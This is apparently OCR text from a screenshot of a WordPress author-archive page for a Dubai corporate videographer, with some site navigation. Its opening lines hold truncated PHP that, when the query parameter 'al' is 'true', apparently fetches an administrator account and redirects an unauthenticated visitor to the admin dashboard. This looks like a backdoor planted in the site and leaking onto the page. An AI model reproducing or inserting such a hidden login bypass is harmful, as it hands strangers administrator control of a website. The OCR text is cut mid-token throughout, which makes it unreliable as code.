
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
DINGS
RECENT WORK
VIDEOS
ABOU
Author archives:
admin
Dubai Corporate videographer